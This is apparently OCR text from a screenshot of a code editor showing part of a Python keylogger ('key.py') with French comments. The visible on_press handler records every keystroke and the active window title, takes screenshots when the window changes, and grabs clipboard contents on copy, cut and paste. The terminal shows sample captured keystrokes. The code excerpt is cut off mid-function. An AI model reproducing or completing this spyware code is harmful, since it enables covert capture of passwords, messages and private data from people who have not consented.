 File Edit Selection ··· keylogger
EXPLORER ···
key.py 1, M
requirement.txt M
KEYLOGGER
key.py > ...
screenshots
key.py 1, M
requirement.txt M
36
37 def on_press(key):
38 global current_window, log_data, ctrl_pressed
39
40 if key == keyboard.Key.esc:
41 print("\n[!] Interruption détectée (Esc), arrêt du keylogger...\n")
42 afficher_resume()
43 listener.stop()
44 return False
45
46 # Ctrl pressé
47 if key in (keyboard.Key.ctrl_l, keyboard.Key.ctrl_r):
48 ctrl_pressed = True
49 return
50
51 new_window = get_active_window_title()
52 now = datetime.now().strftime("%Y-%m-%d %H:%M:%S")
53
54 if new_window != current_window:
55 current_window = new_window
56 print(f"\n[+] {now} | Nouvelle fenêtre active : {current_window}")
57 if current_window not in log_data:
58 log_data[current_window] = [now, []]
59 capture_ecran(current_window)
60
61 try:
62 # Récupérer le caractère appuyé
63 char = key.char.lower()
64 if ctrl_pressed and char in ['c', 'v', 'x']:
65 action = {'c': 'COPIÉ', 'v': 'COLLÉ', 'x': 'COUPÉ'}[char]
66 try:
67 contenu = pyperclip.paste()
68 log_data[current_window][1].append(f"[{action} : {contenu}]")
PROBLEMS 1 OUTPUT TERMINAL PORTS
DEBUG CONSOLE
Filter (e.g. text, !exclude, \...
TERMINAL
2025-07-31 14:51:14 | Installer pynput sur Kali et 3 pages de plus - Profil 1 – Microsoft Edge > d
2025-07-31 14:51:14 | Installer pynput sur Kali et 3 pages de plus - Profil 1 – Microsoft Edge > e
2025-07-31 14:51:14 | Installer pynput sur Kali et 3 pages de plus - Profil 1 – Microsoft Edge >
2025-07-31 14:51:15 | Installer pynput sur Kali et 3 pages de plus - Profil 1 – Microsoft Edge >
2025-07-31 14:51:58 | Installer pynput sur Kali et 3 pages de plus - Profil 1 – Microsoft Edge > [alt_l]
2025-07-31 14:51:58 | Installer pynput sur Kali et 3 pages de plus - Profil 1 – Microsoft Edge >
[+] 2025-07-31 14:51:59 | Nouvelle fenêtre active : key.py - keylogger - Visual Studio Code
OUTLINE
TIMELINE
main* 0 1 Ln 101, Col 1 (3280 selected) Spaces: 4 UTF-8 CRLF {} Python 3.11.9 (Microsoft Store)
Taper ici pour rechercher 5 32°C FRA 2:52 PM
7/31/2025 1